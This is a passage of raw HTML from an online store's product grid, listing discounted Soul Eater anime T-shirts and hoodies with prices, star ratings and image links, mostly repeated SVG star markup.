  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="468">
    <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-logo-classic-t-shirt-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/1005/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-5-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-Shirts - Soul Eater Logo Classic T-Shirt RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-logo-classic-t-shirt-rb1204" class="capitalize hover:underline leading-3">Soul Eater T-Shirts - Soul Eater Logo Classic T-Shirt RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="458">
    <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-black-star-signature-white-classic-t-shirt-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/975/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-1-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-Shirts - Soul eater - Black Star Signature (White) Classic T-Shirt RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-black-star-signature-white-classic-t-shirt-rb1204" class="capitalize hover:underline leading-3">Soul Eater T-Shirts - Soul eater - Black Star Signature (White) Classic T-Shirt RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="437">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-death-the-kid-pullover-hoodie-rb1204-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/908/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-1-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater Death the Kid Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-death-the-kid-pullover-hoodie-rb1204-2" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater Death the Kid Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="436">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-logo-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/905/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u2-1-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater Logo Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-logo-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater Logo Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
